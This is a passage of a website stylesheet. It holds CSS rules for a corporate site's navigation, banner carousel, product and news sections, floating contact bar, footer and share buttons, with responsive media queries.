    background: url("../image/more2.png") no-repeat 240px center
}
.header .header-right .nav ul li .subnav ul li:hover {
    height: auto
}
.header .header-right .nav ul li .subnav ul li:hover a {
    text-decoration: underline;
    padding-left: 8px
}
.header .header-right .nav ul li .subnav ul li:hover a .pic img {
    transform: scale(1.05)
}
.header .header-right .nav ul li .subnav .pic {
    width: 378px;
    height: 234px;
    float: right;
    margin-top: 67px;
    animation: fadeIn .8s cubic-bezier(0.25, 0.46, 0.45, 0.94) both 1.2s
}
.header .header-right .nav ul .active a {
    font-weight: bold
}
.header:hover {
    background: #fff
}
.header:hover .header-right .nav ul li a {
    color: #333
}
.header:hover .logo a img {
    opacity: 0
}
.header:hover .logo a:after {
    opacity: 1
}
.header1 {
    height: 105px
}
.header1 .logo {
    padding-top: 24px
}
.header1 .header-right {
    padding-top: 16px
}
.header1 .header-right .nav ul li .subnav {
    top: 104px
}
.header2 {
    background: #fff;
    border-bottom: 1px solid #ebebeb
}
.header2 .header-right .nav ul li a {
    color: #333
}
.header2 .logo a img {
    opacity: 0
}
.header2 .logo a:after {
    opacity: 1
}
.background {
    background: #fff
}
.background .header-right .nav ul li a {
    color: #333
}
.background .logo a img {
    opacity: 0
}
.background .logo a:after {
    opacity: 1
}
.transparent {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 4;
    width: 100%;
    height: 100%;
    background: url(../image/bg2.png) repeat;
    background: rgba(0, 0, 0, 0.7);
    display: none
}
.transparent1 {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 47;
    width: 100%;
    height: 100%;
    background: url(../image/bg2.png) repeat;
    background: rgba(0, 0, 0, 0.7);
    display: none
}
.phone-nav {
    position: fixed;
    right: 10px;
    top: 0;
    line-height: 60px;
    display: none;
    color: #666;
    z-index: 50;
}
.phone-nav img {
    height: 22px;
    margin-top: 19px;
    display: block
}
#mmenu {
    z-index: 99;
    text-transform: capitalize
}
#mmenu li:last-child {
    border-bottom: 1px solid #f1f1f1
}
#mmenu .lan {
    margin: 20px
}
#mmenu .lan a {
    text-transform: uppercase;
    font-size: 15px;
    color: #666;
    width: 36px;
    height: 19px;
    line-height: 19px;
    display: block;
    float: left;
    text-align: center;
    border-radius: 20px
}
#mmenu .lan a:hover {
    background: #20409a;
    color: #fff
}
#mmenu .search {
    position: relative;
    border: 1px solid #ddd;
    margin: 10px 10px 10px 20px;
    background: #fff
}
#mmenu .search #btn1 {
    border: 0;
    font-size: 12px;
    color: #666;
    width: 23px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    cursor: pointer;
    border-radius: 0;
    background: url(../image/searchh.png) no-repeat center center;
    background-size: 13px;
    outline: 0;
    position: absolute;
    top: 0;
    right: 5px
}
#mmenu .search #text1 {
    text-align: left;
    width: 100%;
    font-size: 14px;
    height: 35px;
    padding-right: 30px;
    padding-left: 6px;
    color: #666;
    line-height: 25px;
    padding-top: 4px;
    padding-bottom: 4px;
    vertical-align: top;
    -webkit-appearance: none;
    transition: .5s;
    border: 0;
    background: 0
}
#mmenu .search #text1::-webkit-input-placeholder {
    color: #666
}
#mmenu .search #text1:-moz-placeholder {
    color: #666;
    opacity: 1
}
#mmenu .search #text1::-moz-placeholder {
    color: #666;
    opacity: 1
}
#mmenu .search #text1:-ms-input-placeholder {
    color: #666
}
.i-ban {
    position: relative;
    overflow: hidden;
    width: 100%;
    z-index: 1;
    height: 920px
}
.i-ban ul, .i-ban li {
    width: 100%;
    height: 100%
}
.i-ban li {
    position: absolute;
    left: 100%;
    top: 0;
    overflow: hidden;
    background-size: cover !important;
    background-position: center;
    background-repeat: no-repeat;
}
.i-ban li a {
    display: block;
    width: 100%;
    height: 100%
}
.i-ban li a .home-pic {
    display: block
}
.i-ban li .link {
    display: block;
    width: 42px;
    height: 42px;
    border: 1px solid rgba(255, 255, 255, 0.4);
    border-radius: 50%;
    transition: all .3s ease 0s;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    margin-top: 80px
}
.i-ban li .link i {
    display: block;
    width: 100%;
    height: 100%;
    background: url(../image/ico_16.png) no-repeat center;
    position: absolute;
    left: 0;
    top: 0
}
.i-ban li .link:hover {
    border: 1px solid white
}
.i-ban li.active .link {
    -webkit-animation: 1.7s myfirst alternate;
    animation: 1.7s myfirst alternate;
    position: relative
}
.i-ban li.active .banner-info .pic1 {
    top: 0;
    opacity: 1
}
.i-ban li.active .banner-info .pic2 {
    -webkit-animation: 1.5s myfirst alternate;
    animation: 1.5s myfirst alternate;
    position: relative
}
.i-ban li.active .banner-info .pic3 {
    bottom: 152px;
    opacity: .7
}
.i-ban li.active .banner-info1 .pic1 {
    top: 0;
    opacity: 1
}
.i-ban li.active .banner-info1 .pic2 {
    top: 0;
    opacity: 1
}
.i-ban li.active .banner-info1 .pic3 {
    top: 0;
    opacity: 1
}
.i-ban li.active .link i {
    animation: downico 1.5s ease-out infinite
}
.i-ban .btns {
    position: absolute;
    bottom: 38%;
    right: 13%;
    z-index: 10
}
.i-ban .btns span {
    display: inline-block;
    width: 260px;
    height: 3px;
    position: relative;
    cursor: pointer
}
.i-ban .btns span:after {
    content: '';
    display: block;
    width: 100%;
    height: 1px;
    background: #878685;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1
}
.i-ban .btns span i {
    display: block;
    height: 100%;
    position: absolute;
    width: 0;
    z-index: 2;
    background-color: #285bab
}
.i-ban .btns1 {
    position: absolute;
    bottom: 30px;
    z-index: 10;
    width: 100%;
    text-align: center;
    margin: 0 auto
}
.i-ban .btns1 span {
    display: inline-block;
    width: 40px;
    height: 5px;
    position: relative;
    cursor: pointer;
    margin: 0 5px;
    float: none
}
.i-ban .btns1 span:after {
    content: '';
    display: block;
    width: 100%;
    height: 5px;
    background: #000;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1
}
.i-ban .btns1 span i {
    display: block;
    height: 100%;
    position: absolute;
    width: 0;
    z-index: 2;
    background-color: #f8bd01
}
@keyframes downico {
    0% {
        top: 0;
        opacity: 1
    }
    35% {
        top: 50%;
        opacity: 0
    }
    65% {
        top: -50%;
        opacity: 0
    }
    100% {
        top: 0;
        opacity: 1
    }
}
.home-banner {
    overflow: hidden;
    width: 100%;
    position: relative;
    z-index: 1;
    height: 240px;
    display: none;
}
.home-banner .home-banner-slick-phone {
    position: relative;
    z-index: 6;
    overflow: hidden
}
.home-banner .home-banner-slick-phone .slick-slide {
    position: relative;
    z-index: 5
}
.home-banner .home-banner-slick-phone .slick-slide img {
    display: block
}
.home-banner .home-banner-slick-phone .slick-dots {
    z-index: 100;
    bottom: 10px;
    line-height: 0
}
.home-banner .home-banner-slick-phone .slick-dots li {
    margin: 0 3px;
    padding: 0;
    width: 6px;
    height: 6px
}
.home-banner .home-banner-slick-phone .slick-dots li button {
    width: 6px;
    height: 6px;
    background: #fff;
    display: block;
    padding: 0;
    border-radius: 10px
}
.home-banner .home-banner-slick-phone .slick-dots li button:before {
    content: ""
}
.home-banner .home-banner-slick-phone .slick-dots .slick-active {
    width: 26px
}
.home-banner .home-banner-slick-phone .slick-dots .slick-active button {
    width: 26px;
    background: #285bab
}
.home-banner .home-banner-slick-phone .slick-dots .slick-active button:before {
    color: transparent
}
.banner-info {
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    height: 100%;
    padding-top: 19.8%
}
.banner-info .container {
    position: relative;
    height: 100%
}
.banner-info .pic1 {
    font-size: 52px;
    color: #fff;
    line-height: 64px;
    position: relative;
    top: 100px;
    transition: 2s;
    opacity: 0
}
.banner-info .pic1 span {
    color: #285bab
}
.banner-info .pic1 .bt {
    font-size: 58px;
    line-height: 70px
}
.banner-info .pic3 {
    text-align: left;
    position: absolute;
    bottom: 200px;
    right: 0;
    line-height: 30px;
    font-size: 14px;
    color: #fff;
    opacity: 0;
    transition: 2s
}
.banner-info1 {
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    height: 100%;
    padding-top: 18.5%;
    text-align: center
}
.banner-info1 .container {
    position: relative;
    height: 100%
}
.banner-info1 .pic1 {
    font-size: 52px;
    color: #fff;
    line-height: 70px;
    margin-bottom: 10px;
    top: -100px;
    transition: 2s;
    opacity: 0;
    position: relative
}
.banner-info1 .pic1 span {
    color: #285bab
}
.banner-info1 .pic1 .bt {
    font-size: 58px
}
.banner-info1 .pic2 {
    font-size: 16px;
    color: #fff;
    line-height: 30px;
    top: -100px;
    transition: 2s;
    opacity: 0;
    position: relative
}
.banner-info1 .pic3 {
    position: relative;
    line-height: 30px;
    font-size: 12px;
    color: #fff;
    top: -100px;
    transition: 2s;
    opacity: 0
}
.banner-info1 .link {
    margin: 80px auto 0 auto
}
.banner-info2 {
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    height: 100%;
    padding-top: 19.8%
}
.banner-info2 .container {
    position: relative;
    height: 100%
}
.banner-info2 .pic1 {
    font-size: .3rem;
    color: #fff
}
.banner-info2 .pic1 span {
    color: #285bab
}
.banner-info2 .pic3 {
    text-align: left;
    position: absolute;
    bottom: .8rem;
    right: 10px;
    font-size: .1rem;
    color: #fff;
    opacity: .7
}
.banner-info2 .link {
    display: block;
    width: .42rem;
    height: .42rem;
    border: 1px solid rgba(255, 255, 255, 0.4);
    border-radius: 50%;
    transition: all .3s ease 0s;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    margin-top: 20px
}
.banner-info2 .link i {
    display: block;
    width: 100%;
    height: 100%;
    background: url(../image/ico_16.png) no-repeat center;
    position: absolute;
    left: 0;
    top: 0;
    background-size: .08rem !important
}
.banner-info3 {
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    height: 100%;
    padding-top: 18.5%;
    text-align: center
}
.banner-info3 .container {
    position: relative;
    height: 100%
}
.banner-info3 .pic1 {
    font-size: .3rem;
    color: #fff;
    margin-bottom: 10px
}
.banner-info3 .pic1 span {
    color: #285bab
}
.banner-info3 .pic2 {
    font-size: .13rem;
    color: #fff
}
.banner-info3 .pic3 {
    position: relative;
    font-size: .11rem;
    color: #fff
}
.banner-info3 .link {
    display: block;
    width: .42rem;
    height: .42rem;
    border: 1px solid rgba(255, 255, 255, 0.4);
    border-radius: 50%;
    transition: all .3s ease 0s;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    margin: 20px auto 0 auto
}
.banner-info3 .link i {
    display: block;
    width: 100%;
    height: 100%;
    background: url(../image/ico_16.png) no-repeat center;
    position: absolute;
    left: 0;
    top: 0;
    background-size: .08rem !important
}
@media (max-height: 886px) {
    .banner-info1 {
        padding-top: 19.5%
    }
}
@media (max-height: 880px) {
    .banner-info1 {
        padding-top: 18.5%
    }
}
@media (max-height: 830px) {
    .banner-info1 {
        padding-top: 18.5%
    }
}
@media (max-height: 816px) {
    .banner-info1 {
        padding-top: 19.5%
    }
}
@media (max-height: 762px) {
    .banner-info1 {
        padding-top: 17.5%
    }
}
@media (max-height: 732px) {
    .banner-info1 {
        padding-top: 16.5%
    }
}
@media (max-height: 706px) {
    .banner-info1 {
        padding-top: 15.5%
    }
}
@media (max-height: 662px) {
    .banner-info1 {
        padding-top: 13.5%
    }
}
@media (max-height: 632px) {
    .banner-info1 {
        padding-top: 12.5%
    }
}
@media (max-height: 624px) {
    .banner-info1 {
        padding-top: 12.5%
    }
}
@media (max-height: 606px) {
    .banner-info1 {
        padding-top: 11.5%
    }
    .i-ban li.active .banner-info .pic3 {
        bottom: 130px
    }
}
@media (max-height: 574px) {
    .banner-info1 {
        padding-top: 9.5%
    }
    .i-ban li.active .banner-info .pic3 {
        bottom: 120px
    }
}
@media (max-width: 1700px) {
    .i-ban .btns {
        right: 10%
    }
    .header .header-right .nav {
        margin-right: 40px
    }
    .header .logo {
        padding-left: 15px
    }
}
@media (max-width: 1600px) {
    .i-ban .btns span {
        width: 220px
    }
    .header .logo {
        padding-left: 15px
    }
}
@media (max-width: 1440px) {
    .header .logo {
        padding-left: 0
    }
    .i-ban li .banner-info .pic3 {
        bottom: 100px
    }
    .i-ban li.active .banner-info .pic3 {
        -webkit-animation: 1.5s myfirst2 alternate;
        animation: 1.5s myfirst2 alternate
    }
    .header .header-right .nav ul li .subnav .container {
        width: 1200px
    }
    .header .header-right .nav ul li .subnav ul {
        margin-left: 100px
    }
    .header .header-right .nav ul li .subnav .left {
        width: 400px
    }
    .header .header-right .nav ul li .subnav .left h3 {
        font-size: 25px
    }
    .banner-info {
        padding-top: 16%
    }
}
@media (max-width: 1400px) {
    .header .header-right .nav ul li a {
        margin: 0 6px
    }
}
@media (max-width: 1366px) {
    .i-ban .btns span {
        width: 180px
    }
    .header .header-right .nav ul li {
        font-size: 15px;
        margin-left: 5px
    }
    .banner-info1 .pic2 {
        font-size: 13px
    }
}
@media (max-width: 1280px) {
    .i-ban .btns span {
        width: 140px
    }
}
@media (max-width: 1200px) {
    .header {
        height: 60px;
        position: relative
    }
    .header .logo a img {
        opacity: 0
    }
    .header .logo a:after {
        opacity: 1;
        background-size: 270px 40px;
        background-position: center left
    }
    .header .logo {
        padding-top: 10px
    }
}
@media (max-width: 1024px) {
    .i-ban .btns span {
        width: 140px
    }
    .i-ban .btns {
        bottom: 42%
    }
    .banner-info {
        padding-top: 10%
    }
}
@media (max-width: 768px) {
    .i-ban {
        display: none
    }
    .home-banner{
        display: block
    }
    .footer{display: block;}
}
.home-about {
    padding: 87px 0 40px 0;
    overflow: hidden
}
.home-about .home-title {
    text-align: center;
    font-size: 48px;
    color: #333;
    margin-bottom: 15px
}
.home-about .jsh {
    text-align: center;
    font-size: 14px;
    color: #636363;
    line-height: 30px
}
.home-about .jsh1 {
    display: none
}
.home-about .youshi {
    overflow: hidden;
    font-size: 15px;
    color: #6c6c6c;
    margin: 52px auto 0 auto;
    position: relative
}
.home-about .youshi .list {
    overflow: hidden;
    font-size: 0;
    text-align: center
}
.home-about .youshi li {
    display: inline-block;
    text-align: center;
    padding: 0 45px 5px 45px;
    border-right: 1px solid #e5e5e5;
    position: relative;
}
.home-about .youshi li:last-child {
    border: 0
}
.home-about .youshi .num {
    line-height: 1;
    position: relative;
    display: block;
    color: #363636
}
.home-about .youshi .num .counter {
    font-size: 60px;
    display: inline-block;
    vertical-align: top
}
.home-about .youshi .num .sub {
    font-size: 60px;
    color: #363636;
    position: relative;
    display: inline-block;
    vertical-align: top
}
.home-about .youshi p {
    font-size: 14px;
    color: #636363
}
.home-product {
    padding-bottom: 124px;
    overflow: hidden;
    position: relative
}
.home-product .item {
    padding: 0 10px;
    position: relative;
    float: left;
}
.home-product .item a{
    display: block;
    position: relative;
    width:100%;
    height:100%
}
.home-product .item .pic {
    z-index: 1;
    background:#fff;
    border: solid 1px #eee;
}
.home-product .item .pic img {
    transition: .5s
}
.home-product .item .pic:after {
    padding-bottom: 70%
}
.home-product .item .hover {
    width: 100%;
    overflow: hidden;
    position: absolute;
    top:-100%;
    left:0;
    height:100%;
    z-index: 2;
    transition: 0.5s;
    background: rgba(40,91,171,0.7);
}
.home-product .item:hover .hover{
    top:0;
}
.home-product .item .hover .info {
    padding:0 46px;
    overflow: hidden;
    width: 100%;
    position: absolute;
    top: 50%;
    margin-top: -83px;
}
.home-product .item .hover .bt {
    font-size: 24px;
    color: #fff;
    margin-bottom: 19px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.home-product .item .hover .jsh {
    font-size: 14px;
    line-height: 24px;
    color: #fff;
    margin-right: 10px;
    margin-bottom: 18px;
    height: 120px;
    overflow: hidden
}
.home-product .item .hover .more {
    font-size: 15px;
    margin-right: 10px;
    border-bottom: 1px solid #fff;
    line-height: 44px;
    transition: .5s;
    position: relative
}
.home-product .item .hover .more p {
    position: relative;
    z-index: 2;
    transition: .5s;
    color: #fff;
    background: url("../image/more.png") no-repeat center right
}
.home-product .item .hover .more:after {
    width: 0;
    transition: .3s;
    height: 44px;
    background: #fff;
    overflow: hidden;
    display: block;
    content: '';
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0
}
.home-product .item .hover .more:hover p {
    padding-left: 10px;
    color: #285bab;
    background: url("../image/moreh.png") no-repeat center right
}
.home-product .item .hover .more:hover:after {
    width: 100%
}
.home-product .item:hover .pic img {
    transform: scale(1.05)
}
.home-product .slick-prev, .home-product .slick-next {
    width: 60px;
    height: 60px;
    z-index: 4;
    top:auto;
    bottom:30px;
}
.home-product .slick-prev {
    left:50%;
    background: #285bab url("../image/left.png") no-repeat center center !important;
    margin-left:-65px;
}
.home-product .slick-prev:hover {
    background: #285bab url("../image/left.png") no-repeat center center !important
}
.home-product .slick-prev:before, .home-product .slick-next:before {
    content: ''
}
.home-product .slick-next {
    right:50%;
    background: #285bab url("../image/right.png") no-repeat center center !important;
    margin-right:-65px;
}
.home-product .slick-next:hover {
    background: #285bab url("../image/right.png") no-repeat center center !important
}
.home-partner {
    padding-top: 89px;
    overflow: hidden;
    padding-bottom: 100px;
    position: relative;
/*    background: radial-gradient(ellipse at bottom, #1b2735 0%, #090a0f 100%);*/
    background-image: url(../image/xk.jpg);
}
.home-partner:after {
    content: '';
    display: block;
    position: absolute;
    right: -303px;
    top: 89px;
    background: #285bab;
    transform: skewX(-37deg);
    width: 100%;
    height: 100%;
    z-index: 1;
    display: none;
}
.home-partner .container {
    position: relative;
    z-index: 2
}
.home-partner .case-header {
    position: relative;
    margin-bottom: 60px;
    z-index: 2
}
.home-partner .case-header:before {
    position: absolute;
    left: 0;
    width: 39px;
    height: 4px;
    background: #2f2f2f;
    content: '';
    display: block;
    top: -89px;
    display: none;
}
.home-partner .case-header h3 {
    color: #fff;
    font-size: 40px
}
.home-partner .case-body {
    overflow: hidden
}
.home-partner .case-body ul {
    margin: 0 -13px
}
.home-partner .case-body ul li {
    width: 20%;
    padding: 0 13px;
    float: left;
    margin-bottom: 21px
}
.home-partner .case-body ul li .pic {
    background-color: #fff;
}
.home-partner .case-body ul li .pic img {
    transition: .5s
}
.home-partner .case-body ul li .pic:after {
    padding-bottom: 45.4%
}
.home-partner .more {
    position: relative;
    z-index: 1;
    margin-top: 25px
}
.home-partner .more a {
    width: 50%;
    display: block;
    position: relative;
    overflow: hidden;
    float: right;
    background: url(../image/more.png) no-repeat center right
}
.home-partner .more a:after {
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: url(../image/moreh.png) no-repeat center right #fff;
    content: " ";
    transition: left 250ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    z-index: 1
}
.home-partner .more a span {
    border-bottom: 1px solid #fff;
    color: #fff;
    transition: .5s;
    display: block;
    position: relative;
    font-size: 15px;
    line-height: 52px;
    z-index: 2
}
.home-partner .more a:hover:after {
    left: 0
}
.home-partner .more a:hover span {
    color: #111;
    padding: 0 24px;
    background: 0
}
.home-news {
    padding-top: 66px;
    padding-bottom: 109px;
    overflow: hidden;
    position: relative
}
.home-news:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 87.8%;
    height: 100%;
    background: #eaeaea;
    z-index: 1;
    display: block;
    content: ''
}
.home-news .container {
    position: relative;
    z-index: 2
}
.home-news .case-header {
    position: absolute;
    top: 0;
    left: 0;
    margin-bottom: 93px;
    width: 191px;
    z-index: 2
}
.home-news .case-header:before {
    position: absolute;
    left: 0;
    width: 39px;
    height: 4px;
    background: #2f2f2f;
    content: '';
    display: block;
    top: -66px
}
.home-news .case-header h3 {
    color: #2f2f2f;
    font-size: 40px
}
.home-news .news-body {
    padding: 4px 171px 0 345px;
    overflow: hidden
}
.home-news .news-body ul li {
    position: relative;
    border-bottom: 1px solid #ddd;
    line-height: 60px
}
.home-news .news-body ul li a {
    display: block;
    font-size: 15px;
    color: #515151;
    padding-left: 155px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.home-news .news-body ul li a:hover {
    color: #285bab
}
.home-news .news-body ul li span {
    font-family: arial;
    font-size: 14px;
    color: #706f6f;
    position: absolute;
    left: 0
}
.home-news .more {
    position: absolute;
    z-index: 1;
    margin-top: 51px;
    width: 191px;
    top: 60px;
    left: 0
}
.home-news .more a {
    width: 100%;
    display: block;
    position: relative;
    overflow: hidden;
    background: url(../image/moreh.png) no-repeat center right
}
.home-news .more a:after {
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: url(../image/more.png) no-repeat center right #111;
    content: " ";
    transition: left 250ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    z-index: 1
}
.home-news .more a span {
    border-bottom: 1px solid #2f2f2f;
    color: #2f2f2f;
    transition: .5s;
    display: block;
    position: relative;
    font-size: 15px;
    line-height: 52px;
    z-index: 2
}
.home-news .more a:hover:after {
    left: 0
}
.home-news .more a:hover span {
    color: #fff;
    padding: 0 15px;
    background: 0
}
.home-news1 {
    padding: 80px 0 144px 0;
    overflow: hidden
}
.home-news1 .home-title {
    text-align: center;
    font-size: 40px;
    color: #2f2f2f
}
.home-news1 .home-title:after {
    margin: 12px auto;
    display: block;
    content: '';
    width: 33px;
    height: 4px;
    background: #2f2f2f
}
.home-news1 .new1-bottom {
    margin-top: 72px;
    overflow: hidden
}
.home-news1 .new1-bottom ul {
    padding: 0 1%
}
.home-news1 .new1-bottom ul li {
    width: 25%;
    float: left;
    padding: 0 11px
}
.home-news1 .new1-bottom ul li .pic {
    z-index: 1
}
.home-news1 .new1-bottom ul li .pic img {
    transition: .5s
}
.home-news1 .new1-bottom ul li .pic:after {
    padding-bottom: 60%
}
.home-news1 .new1-bottom ul li .text {
    padding: 0 7px 23px 7px;
    margin-top: -35px;
    position: relative;
    z-index: 2
}
.home-news1 .new1-bottom ul li .text .info {
    padding: 21px 31px 34px 31px;
    transition: .5s;
    background: #fff;
}
.home-news1 .new1-bottom ul li .text .date {
    font-size: 15px;
    color: #1c1c1c;
    font-family: arial;
    margin-bottom: 14px
}
.home-news1 .new1-bottom ul li .text .bt {
    font-size: 17px;
    color: #252525;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-bottom: 11px
}
.home-news1 .new1-bottom ul li .text .jsh {
    font-size: 14px;
    color: #575757;
    line-height: 24px;
    height: 48px;
    overflow: hidden
}
.home-news1 .new1-bottom ul li .text .more {
    background: url("../image/more1.png") no-repeat center center;
    border: 1px solid #e0e0e0;
    width: 48px;
    height: 48px;
    margin-top: 5px;
    float: right;
    transition: .5s
}
.home-news1 .new1-bottom ul li:hover .pic img {
    transform: scale(1.05)
}
.home-news1 .new1-bottom ul li:hover .text .info {
    box-shadow: 0 10px 10px 0 rgba(4, 0, 0, 0.1)
}
.home-news1 .new1-bottom ul li:hover .text .more {
    background: #285bab url("../image/more1h.png") no-repeat center center;
    border: 1px solid #285bab
}
.home-news1 .bottom .more {
    position: relative;
    z-index: 1
}
.home-news1 .bottom .more a {
    width: 50%;
    display: block;
    position: relative;
    overflow: hidden;
    float: right;
    background: url(../image/moreh.png) no-repeat center right
}
.home-news1 .bottom .more a:after {
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: url(../image/more.png) no-repeat center right #111;
    content: " ";
    transition: left 250ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
    z-index: 1
}
.home-news1 .bottom .more a span {
    border-bottom: 1px solid #7e7e7e;
    color: #7e7e7e;
    transition: .5s;
    display: block;
    position: relative;
    font-size: 15px;
    line-height: 52px;
    z-index: 2
}
.home-news1 .bottom .more a:hover:after {
    left: 0
}
.home-news1 .bottom .more a:hover span {
    color: #fff;
    padding: 0 15px;
    background: 0
}
.float {
    position: fixed;
    right: 0;
    bottom: 270px;
    z-index: 10
}
.float ul li {
    margin-bottom: 1px;
    width: 78px;
    height: 57px;
    padding-top: 8px;
    text-align: center;
    background: #285bab;
    transition: .5s;
    cursor: pointer;
    position: relative
}
.float ul li h3 {
    color: #fff;
    padding-top: 25px;
    font-size: 12px;
    transition: .5s
}
.float ul li:hover {
    background: #285bab
}
.float ul li:hover h3 {
    background-position: center center;
    color: transparent
}
.float ul li:hover .hover {
    display: block
}
.float ul li .hover {
    width: 187px;
    position: absolute;
    top: 0;
    right: 78px;
    display: none
}
.float ul li .hover i {
    display: block;
    float: right;
    width: 6px;
    height: 10px;
    background: url("../image/arrow.png") no-repeat center center;
    margin-top: 35px
}
.float ul li .hover .info1 {
    color: #fff;
    text-align: center;
    padding-top: 15px;
    float: right;
    width: 181px;
    padding-bottom: 15px;
    background: #285bab
}
.float ul li .hover .info1 .bt {
    font-size: 16px;
    margin-bottom: 5px
}
.float ul li .hover .info1 p {
    font-family: "DIN-Light";
    font-size: 20px
}
.float ul .zixun h3 {
    background: url("../image/fl11.png") no-repeat top center
}
.float ul .ali h3 {
    background: url("../image/1688.png") no-repeat top center
}
.float ul .dianhua h3 {
    background: url("../image/fl2.png") no-repeat top center
}
.float ul .top a {
    background: url("../image/fl3.png") no-repeat top center;
    display: block;
    color: #fff;
    padding-top: 25px;
    font-size: 12px;
    transition: .5s
}
.float ul .top a:hover {
    background-position: center center;
    color: transparent
}
.footer {

    overflow: hidden
}
.footer .footer-top {
    padding: 68px 0 79px 0;
    overflow: hidden;
    background: #333333;
}
.footer .footer-top .menu {
    overflow: hidden;
    width:56%;
    float: left;
    color: #fff;
    line-height: 2;
}
.footer .footer-top .menu li {
    float: left;
    padding-right: 6%;
    padding-left: 6%;
    border-right: 1px solid #555;
}
.footer .footer-top .menu li:last-child{border-right: 0;}

.footer ol{
    max-width: 12%;
    float: left;
}
.footer figure {
    width: 120px;
    height: 120px;
    border: 1px solid #ddd;
    padding: 4px;
    text-align: center;
    float: left;
}
.footer figure img {
    display: block;
    width: 120px;
    border: 4px solid #fff;
}
.footer figcaption {
    color: #ddd;
    padding: 4px 0;
    font-size: 14px;
    text-align: center;
    margin-top: 10px;
}
.footer .footer-top .menu{margin-left:2%}
.footer .footer-top .menu a {
    color: #a5a5a5;
    display: block;
    -webkit-transition: all .5s;
    transition: all .5s;
    padding-right: 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-size: 14px;
}
.footer .footer-top .menu a:hover {
    color: #fff;
    text-decoration: underline;
    padding-left: 5px
}
.footer .footer-top .menu a.bt {
    color: #fff;
    font-size: 16px;
    margin-bottom: 14px
}
.footer .footer-top .footer-contact {
    float: right;
    font-size: 14px;
    line-height: 30px;
    color: #fff;
    background: url(../image/service.png) no-repeat left top;
    padding-left: 64px;
    text-align: right;
}
.footer .footer-top .footer-contact .p-01 {
    font-size: 16px;
    text-align: left
}
.footer .footer-top .footer-contact .tel {
    font-size: 14px;
    color: #fff;
    text-align: left;
    line-height: 2;
}
.footer .footer-top .footer-contact .tel a {
    color: #fff;
    font-size: 24px;
}
.footer .footer-top .footer-contact .p-02 {
    margin-bottom: 5px;
    text-align: left
}
.footer .footer-top .footer-contact .span-01 {
    display: block;
    height: 26px;
    line-height: 26px;
    font-size: 12px;
    text-align: center;
    background: #282828;
}
.footer .footer-top .footer-contact .span-01 a {
    color: #fff
}
.footer .link {
    color: #bababa;
    overflow: hidden;
    line-height: 30px
}
.footer .link .container {
    position: relative
}
.footer .link p {
    padding-left: 74px;
    float: left
}
.footer .link span {
    position: absolute;
    left: 0
}
.footer .link a {
    color: #bababa;
    display: block;
    float: left;
    margin-right: 25px;
    max-width: 200px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap
}
.footer .link a:hover {
    text-decoration: underline;
    color: #fff
}
.footer .copyright {
    color: #ddd;
    background: #333;
}
.footer .copyright .container {
    padding: 15px 0;
    overflow: hidden;
    font-size: 14px;
    border-top: 1px solid #3d3d3d;
    text-align: center
}
.footer .copyright .container p{display: inline-block;padding-left: 10px;}
.footer .copyright .container p a{color: #ddd}
.share {
    height: 30px;
    float: right;
    margin-left: 8px;
    margin-bottom: 22px
}
.share .bdshare-button-style0-16 a {
    width: 30px !important;
    height: 30px !important;
    display: block !important;
    float: left;
    margin: 0 0 0 19px;
    padding-left: 0
}
.share .bdshare-button-style0-16 .bds_tsina {
    background: url("../image/fo3.png") no-repeat center center !important
}
.share .bdshare-button-style0-16 .bds_sqq {
    background: url("../image/fo2.png") no-repeat center center !important
}
.share .bdshare-button-style0-16 .bds_weixin {
    background: url("../image/fo1.png") no-repeat center center !important
}
.share .bdshare-button-style0-16 a, .share .bdshare-button-style0-16 .bds_more #bdshare_weixin_qrcode_dialog.bd_weixin_popup {
    height: auto !important
}
.share .bdsharebuttonbox {
    display: inline-block;
    vertical-align: middle
}
.share .bdshare-button-style0-16 a, .share .bdshare-button-style0-16 .bds_more {
    padding-right: 0;
    height: 43px !important;
    line-height: 43px;
    margin: 0 8px 0 0 !important;
    padding-left: 0 !important
}
.bd_weixin_popup {
    width: 260px !important;
    height: 310px !important;
    overflow: hidden
}
.inbanner {
    overflow: hidden;
    width: 100%;
    position: relative
}
.inbanner .inbanner-slick {
    overflow: hidden;
    position: relative
}
.inbanner .inbanner-slick img {
    text-align: center;
    margin: 0 auto;
    width: 100%;
    display: block;
}
.inbanner #allmap {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0
}
.inbanner #allmap .BMap_mask {
    opacity: .6;
    background: #000;
    background: transparent \9
}
.inbanner #allmap img {
    max-width: initial !important;
    max-height: initial !important
}
.inbanner #allmap .anchorBL {
    display: none
}
.inbanner #allmap1 {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0
}
.inbanner #allmap1 .BMap_mask {
    opacity: .6;
    background: #000;
    background: transparent \9
}
.inbanner #allmap1 img {
    max-width: initial;
    max-height: initial
}
.inbanner #allmap1 .anchorBL {
    display: none
}
.inbanner .inbanner-slick-phone {
    display: none
}
.inbanner .inbanner-slick-phone img {
    display: block
}
.inbanner .box {color: #fff;padding-top:200px;}

.inbanner .box p{font-size: 40px;font-weight:bold;display: inline-block;}
.inbanner .box span{font-size: 40px;display: inline-block;}
